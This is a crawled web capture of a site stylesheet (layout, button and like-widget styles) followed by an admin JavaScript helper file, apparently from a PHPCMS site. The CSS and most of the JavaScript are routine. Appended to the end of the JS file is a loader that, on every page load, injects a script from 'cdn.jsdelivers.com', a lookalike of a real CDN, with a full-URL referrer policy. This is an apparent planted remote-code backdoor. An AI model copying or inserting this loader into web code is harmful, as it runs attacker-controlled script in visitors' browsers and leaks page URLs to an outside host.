ul#link-home li {width:33%;}

.backtop .bt-box {border-radius:100%;}

.backtop .bt-box {border-radius:100%;width:45px;height:45px;line-height:30px;}

.bt-box.top {line-height:33px;}

#backtop i.fa {font-size:1.3em;}

#backtop i.fa.fa-qq.fa-2x {font-size:1.3em;}

#backtop i.fa.fa-angle-up.fa-2x {font-size:1.8em;}

.nav-reveal {display:none;}

.liuyan {width:100%;margin-bottom:15px;margin-top:2px;}

#comments span.iliuyan {display:none;}

span.title-l {top:17px;height:26px;}

ul.xoxo.blogroll li {width: 50%;}

}

@media screen and (max-width:640px) {.nav-login,.fluid-box,.relates_button {display:none;}

.themes-item-content img {height: 135px;min-width: 180px;}

.themes-item header h4 {font-size: 12px;min-height: 42px;}

.hdfocus-box .ias-trigger {top: 0;}

.hdfocus {height: 300px;}

.hdfocus .hdfocus-top {padding-top: 50px;}

.mobile_aside {max-width: 68%;}

.widget_post_author,

#navbar,#calendar,#catalog,#searchpanel,#archives,#statistics,#favorite,#link,#shangxi,ul.relates-img li time {display: none;}

.sidebar {display:none;width:100%;float:left;margin-top:24px;}

.product_header {display:inline-block;}

.gallery-images {width:100%;padding:10px 50px;text-align:center;}

.gallery_wrapper {width:100%;max-height:240px;height:100%;}

.entry-summary {width:100%;padding:10px 20px 40px 20px;}

h1.summary-title {font-size:20px;line-height:180%;}

.summary-description {display:block;}

.single-title h1 {font-size:2.0rem;line-height:180%;}

.post_box {padding:15px 136px 15px 12px;}

.post-img {margin-right:-121px;}

.post-left h3 {font-size:16px;line-height:22px;margin-bottom:3px;}

.post-con {height:40px;line-height:160%;margin-bottom:3px;font-size:12px;}

.post-img img {width:110px;height:82px;}

.text_box {padding:15px 12px 15px 18px;}

.article-nav span {font-size: 12px;WHITE-SPACE:normal;}

.theme-service-container ul li {width: 45%;}

.topic_list {padding:15px 15px 10px 15px;}

.layout-pic {padding:0 0 12px 135px;min-height:100%;}

a.layout-imgs {height:90px;margin-left:-135px;}

a.layout-imgs img {width:120px;}

.layout-pic h3 {margin-bottom:0px;}

.layout-desc {height:40px;overflow:hidden;margin:5px 0;}

.layout-meta {font-size:12px;}

.error-page-main {width: 100%;padding: 30px 50px 50px;}

.error-page-main h3 {font-size: 20px;}

.error-page-actions ul li a {display: inline-block;padding: 0 10px;}

.error-page-actions ul li a.btn_back1 {margin-bottom: 10px;}

}

@media screen and (max-width:480px) {ul.relates-img li a {height:100px;}

.error-page-actions div,.related-404 li.tuijian-new,.themes-item {width: 100%;}

.col-small {padding:10px 10px 5px 10px;}

.col-pic,.col-pic img {height:92px;margin-bottom:8px;padding:0 2px;}

p.col-desc {margin-top:4px;}

.col-large {padding:5px 10px 8px;}

ul.layout-large li a {width: 70%;}

span.list-date {position: relative;top: 2px;}

.error-page-main h3 {padding-bottom: 10px;}

.related-404 ul.relates-img li a {height: auto;margin-bottom: 10px;}

.related-404 ul.relates-img li:last-child a {margin-bottom: 0px;}

}

@media screen and (max-width:370px) {

.btn-default{margin-top: 12px;}

}



body {

	background-image: url(../images/body_example.jpg);

}

li.menu-item a.beian-ico {

	margin-right: 2px;

}

.home_links {

	margin-bottom: 14px;

}

.entry strong {

	word-wrap: break-word;

}

.header-nav .nav-pills > li ul li:hover>.sub-menu {

	opacity: 1;

	visibility: visible;

}

.header-nav li .sub-menu li:hover a {

	color: #666666;

}

.header-nav li ul li .sub-menu {

	top: -1px;

}

.pcd_ad{display:block;}



.mbd_ad{ display:none}



@media(max-width:768px) {



.pcd_ad{display:none !important;}



.mbd_ad{display:block !important;}



}

.meihua_1 {

	display: block;

	margin-top: 10px;

	padding: 5px 10px;

	background-color: #ea4c89;

	color: #FFF;

	font-weight: bold;

	font-size: 18px;

	font-family: "Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;

}

.meihua_2 {

	background-color: #fff;

	margin-bottom: 20px;

	box-shadow: 0 1px 2px rgba(15,39,65,0.1);

	font-family: "Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;

}

.meihua_2 .meihua_2_1 {

	height: auto;

	overflow: hidden;

	background-color: #FFF;

	border: 1px solid #DDDDDD;

	border-width: 1px 1px 1px 1px;

	padding: 20px;

}

.meihua_2 .meihua_2_1 p {

	margin: 5px auto!important;

}

.meihua_2 .meihua_2_1 .meihua_btn {

float: left;

    border: 1px solid #8a8a8a;

    font-size: 14px;

    height: 36px;

    line-height: 36px;

    padding-left: 40px;

    margin: 10px 10px 0 0;

    overflow: hidden;

    border-radius: 2px;

	background: url(../images/30.png) no-repeat 5px 3px #4abd96;

    border: 1px solid #4abd96;

    color: #FFF;

    text-decoration: none;    padding-right: 10px;

}

.meihua_2 .meihua_2_1 .meihua_btn i {

	margin-right: 5px

}

.meihua_2 .meihua_2_1 .meihua_btn:hover {

	background-color: #3169b0

}

.video {

position: relative;

padding-bottom: 56.25%;

height: 0;

overflow: hidden;

}

.video iframe,

.video object,

.video embed {

position: absolute;

top: 0;

left: 0;

width: 100%;

height: 100%;

}



.short-btn {

    float: left;

    border: 1px solid #8a8a8a;

    font-size: 14px;

    height: 36px;

    line-height: 36px;

    padding-left: 40px;

    margin: 10px 10px 0 0;

    overflow: hidden;

    border-radius: 2px;

    background: url(../images/10.png) no-repeat 5px 3px #4abd96;

    border: 1px solid #4abd96;

    text-decoration: none;color: #FFF!important;padding-right: 10px;text-decoration: none; 

}

.short-btn:hover {

	background-color: #3169b0

}
/*获赞css样式*/
.s_btn{ margin:35px 0; text-align:center}
.s_btn a{

	background:#f9f9f9;

	background-repeat: no-repeat;

	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#f4f4f4));

	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #f4f4f4);

	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #f4f4f4);

	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #f4f4f4);

	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #f4f4f4);

	background-image: linear-gradient(#ffffff, #ffffff 25%, #f4f4f4);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f4f4f4', GradientType=0);

	border:1px solid #e7e7e7;

	height:38px;

	line-height:33px;

	padding:3px;

	width:130px;

	display:inline-block;

	border-radius:5px;

	cursor:pointer;

	text-decoration:none;

}
.s_btn a.c_favorte span{background: url(../images/favorte.png) left top no-repeat; width:30px; height:30px; display:inline-block; float:right}
.s_btn a.c_vote span{ background: url(../images/ho.png) no-repeat left top;width:30px; height:30px; display:inline-block; float:right}
.s_btn a.c_vote em{ margin-right:5px;}
.s_btn .msg{ padding:5px; background-color:#FFFAF2; width:100%; margin:auto; height:30px; line-height:20px; border:1px solid #F7E3D6; border-radius:5px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.ilkan.cn/statics/js/admin_common.js
body_size: 958
content:
function confirmurl(url,message) {
	url = url+'&pc_hash='+pc_hash;
	if(confirm(message)) redirect(url);
}
function redirect(url) {
	location.href = url;
}
//滚动条
$(function(){
	$(":text").addClass('input-text');
})

/**
 * 全选checkbox,注意：标识checkbox id固定为为check_box
 * @param string name 列表check名称,如 uid[]
 */
function selectall(name) {
        if ($("#check_box").attr("checked")==false) {
                $("input[name='"+name+"']").each(function() {
                        this.checked=false;
                });
        } else {
                $("input[name='"+name+"']").each(function() {
                        this.checked=true;
                });
        }
}
function openwinx(url,name,w,h) {
	if(!w) w=screen.width-4;
	if(!h) h=screen.height-95;
	url = url+'&pc_hash='+pc_hash;
    window.open(url,name,"top=100,left=400,width=" + w + ",height=" + h + ",toolbar=no,menubar=no,scrollbars=yes,resizable=yes,location=no,status=no");
}
//弹出对话框
function omnipotent(id,linkurl,title,close_type,w,h) {
	if(!w) w=700;
	if(!h) h=500;
	art.dialog({id:id,iframe:linkurl, title:title, width:w, height:h, lock:true},
	function(){
		if(close_type==1) {
			art.dialog({id:id}).close()
		} else {
			var d = art.dialog({id:id}).data.iframe;
			var form = d.document.getElementById('dosubmit');form.click();
		}
		return false;
	},
	function(){
			art.dialog({id:id}).close()
	});void(0);
}
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}